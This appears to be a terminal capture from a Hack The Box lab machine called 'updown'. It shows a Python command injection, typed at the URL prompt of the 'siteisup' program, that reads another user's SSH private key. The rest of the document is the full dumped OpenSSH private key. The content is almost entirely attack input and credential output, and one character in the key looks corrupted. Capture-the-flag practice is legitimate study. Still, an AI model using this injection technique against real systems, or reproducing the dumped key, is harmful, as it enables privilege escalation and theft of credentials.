 www-data@updown:/home/developer/dev$ ./siteisup
Welcome to 'siteisup.htb' application

Enter URL here:__import__('os').system('cat /home/developer/.ssh/id_rsa')
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAmvB40TWM8eu0n6FOzixTA1pQ39SpwYyrYCjKrDtp8g5E05EEcJw/
S1qi9PFoNvzkt7Uy3++6xDd95ugAdtuRL7qzA03xSNkqnt2HgjKAPOr6ctIvMDph8JeBF2
F9Sy4XrtfCP76+WpzmxT7utvGD0N1AY3+EGRpOb7q59X0pcPRnIUnxu2sN+vIXjfGvqiAY
ozOB5DeX8rb2bkii6S3Q1tM1VUDoW7cCRbnBMglm2FXEJU9lEv9Py2D4BavFvoUqtT8aCo
srrKvTpAQkPrvfioShtIpo95Gfyx6Bj2MKJ6QuhiJK+O2zYm0z2ujjCXuM3V4Jb0I1Ud+q
a+QtxTsNQVpcIuct06xTfVXeEtPThaLI5KkXElx+TgwR0633jwRpfx1eVgLCxxYk5CapHu
u0nhUpICU1FXr6tV2uE1LIb5TJrCIx479Elbc1MPrGCksQVV8EesI7kk5A2SrnNMxLe2ck
IsQHQHxIcivCCIzB4R9FbOKdSKyZTHeZzjPwnU+FAAAFiHnDXHF5w1xxAAAAB3NzaC1yc2
EAAAGBAJrweNE1jPHrtJ+hTs4sUwNaUN/UqcGMq2Aoyqw7afIORNORBHCcP0taovTxaDb8
5Le1Mt/vusQ3feboAHbbkS+6swNN8UjZKp7dh4IygDzq+nLSLzA6YfCXgRdhfUsuF67Xwj
++vlqc5sU+7rbxg9DdQGN/hBkaTm+6ufV9KXD0ZyFJ8btrDfryF43xr6ogGKMzgeQ3l/K2
9m5Ioukt0NbTNVVA6Fu3AkW5wTIJZthVxCVPZRL/T8tg+AWrxb6FKrU/GgqLK6yr06QEJD
6734qEobSKaPeRn8segY9jCiekLoYiSvjts2JtM9ro4wl7jN1eCW9CNVHfqmvkLcU7DUFa
XCLnLdOsU31V3hLT04WiyOSpFxJcfk4MEdOt948EaX8dXlYCwscWJOQmqR7rtJ4VKSAlNR
V6+rVdrhNSyG+UyawiMeO/RJW3NTD6xgpLEFVfBHrCO5JOQNkq5zTMS3tnJCLEB0B8SHIr
wgiMweEfRWzinUismUx3mc4z8J1PhQAAAAMBAAEAAAGAMhM4KP1ysRlpxhG/Q3kl1zaQXt
b/ilNpa+mjHykQo6+i5PHAipilCDih5CJFeUggr5L7f06egR4iLcebps5tzQw9IPtG2TF+
ydt1GUozEf0rtoJhx+eGkdiVWzYh5XNfKh4HZMzD/sso9mTRiATkglOPpNiom+hZo1ipE0
NBaoVC84pPezAtU4Z8wF51VLmM3Ooft9+T11j0qk4FgPFSxqt6WDRjJIkwTdKsMvzA5XhK
rXhMhWhIpMWRQ1vxzBKDa1C0+XEA4w+uUlWJXg/SKEAb5jkK2FsfMRyFcnYYq7XV2Okqa0
NnwFDHJ23nNE/piz14k8ss9xb3edhg1CJdzrMAd3aRwoL2h3Vq4TKnxQY6JrQ/3/QXd6Qv
ZVSxq4iINxYx/wKhpcl5yLD4BCb7cxfZLh8gHSjAu5+L01Ez7E8MPw+VU3QRG4/Y47g0cq
DHSERme/ArptmaqLXDCYrRMh1AP+EPfSEVfifh/ftEVhVAbv9LdzJkvUR69Kok5LIhAAAA
wCb5o0×FjJbF8PuSasQO7FSW+TIjKH9EV/5Uy7BRCpUngxw30L7altfJ6nLGb2a3ZIi66p
0QY/HBIGREw74gfivt4g+lpPjD23TTMwYuVkr56aoxUIGIX84d/HuDTZL9at5gxCvB3oz5
VkKpZSWCnbuUVqnSFpHytRgjCx5f+inb++AzR4l2/ktrVl6fyiNAAiDs0aurHynsMNUjvO
N8WLHlBgS6IDcmEqhgXXbEmUTY53WdDhSbHZJo0PF2GRCnNQAAAMEAyuRjcawrbEZgEUXW
z3vcoZFjdpU0j9NSGaOyhxMEiFNwmf9xZ96+7xOlcVYoDxelx49LbYDcUq6g2O324qAmRR
RtUPADO3MPlUfI0g8qxqWn1VSiQBlUFpw54GIcuSoD0BronWdjicUP0fzVecjkEQ0hp7gu
gNyFi4s68suDESmL5FCOWUuklrpkNENk7jzjhlzs3gdfU0IRCVpfmiT7LDGwX9YLfsVXtJ
mtpd5SG55TJuGJqXCyeM+U0DBdxsT5AAAAwQDDfs/CULeQUO+2Ij9rWAlKaTEKLkmZjSqB
2d9yJVHHzGPe1DZfRu0nYYonz5bfqoAh2GnYwvIp0h3nzzQo2Svv3/ugRCQwGoFP1zs1aa
ZSESqGN9EfOnUqvQa317rHnO3moDWTnYDbynVJuiQHlDaSCyf+uaZoCMINSG5IOC/4Sj0v
3zga8EzubgwnpU7r9hN2jWboCCIOeDtvXFv08KT8pFDCCA+sMa5uoWQlBqmsOWCLvtaOWe
N4jA+ppn1+3e0AAAASZGV2ZWxvcGVyQHNpdGVpc3VwAQ==
-----END OPENSSH PRIVATE KEY-----